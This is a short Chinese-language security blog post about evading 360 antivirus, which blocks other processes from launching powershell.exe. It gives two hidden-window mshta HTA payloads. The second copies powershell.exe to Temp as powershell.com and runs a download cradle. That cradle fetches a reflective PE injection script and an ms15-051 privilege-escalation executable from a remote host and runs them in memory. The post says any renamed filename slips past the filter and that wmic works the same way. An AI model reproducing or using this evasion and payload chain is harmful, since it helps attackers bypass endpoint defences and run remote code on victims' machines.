360 不拦截 PowerShell 本身的执行, 拦截的是其它进程对 powershell.exe 的调用.
以 mshta 为例.
默认执行命令的 Payload.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
|
<HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "powershell.exe"
self.close
</script>
<body>
</body>
</HEAD>
</HTML>
|
很显然是会被拦截的.

利用一点小 trick.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
|
<HTML>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8">
<HEAD>
<script language="VBScript">
Window.ReSizeTo 0, 0
Window.moveTo -2000,-2000
Dim fso
Set fso = CreateObject("Scripting.FileSystemObject")
fso.CopyFile "C:/Windows/System32/WindowsPowerShell/v1.0/powershell.exe", "C:/Windows/Temp/powershell.com", True
Set objShell = CreateObject("Wscript.Shell")
objShell.Run "C:/Windows/Temp/powershell.com -ep bypass -nop -c ""IEX (New-Object Net.WebClient).DownloadString('http://192.168.1.1:8000/Invoke-ReflectivePEInjection.ps1');Invoke-ReflectivePEInjection -PEUrl http://192.168.1.1:8000/ms15-051.exe -ExeArgs whoami;cmd /c pause"""
self.close
</script>
<body>
</body>
</HEAD>
</HTML>
|
我们把位于系统目录中的 powershell.exe 复制到 Temp 目录下并重命名为 powershell.com, 然后通过 powershell.com 执行命令.
这里使用的是远程加载 PE 文件至内存中执行.

并不会被拦截.
实测中将程序改为任意其它文件名再执行都能够绕过 360 的拦截.
原因很简单, 360 把文件名写死了.
wmic 同理.

修改后.